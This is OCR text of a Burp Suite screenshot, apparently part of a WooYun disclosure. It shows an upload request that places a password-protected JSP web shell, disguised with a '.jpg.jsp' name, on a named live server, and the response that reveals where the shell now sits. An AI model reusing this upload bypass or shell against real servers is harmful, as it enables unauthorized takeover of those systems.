 Request
Raw Params Headers Hex
POST /image/editImageServlet HTTP/1.1
Host: weixin.go189.cn
Proxy-Connection: keep-alive
Content-Length: 6564
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://weixin.go189.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3ASeHMUDAXMIaeDn
Referer: http://weixin.go189.cn/editor/upapi/upload.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=FDAC332D2A8837980505D95BFC996992
------WebKitFormBoundary3ASeHMUDAXMIaeDn
Content-Disposition: form-data; name="file";
filename="5352.jpg.jsp"
Content-Type: image/jpeg
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java
.text.*"%>
<%!
String Pwd="tom";
String EC(String s,String c)throws Exception{return
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Date: Wed, 10 Jun 2015 05:21:22 GMT
Content-Length: 245
<SCRIPT
language="javascript">window.parent.document.getElementB
yId('picture').value='http://202.111.54.11/upload/editor
//image//20150610/1433913682597.jsp';w</script>
? < + > Type a search term 0 matches
www.wooyun.org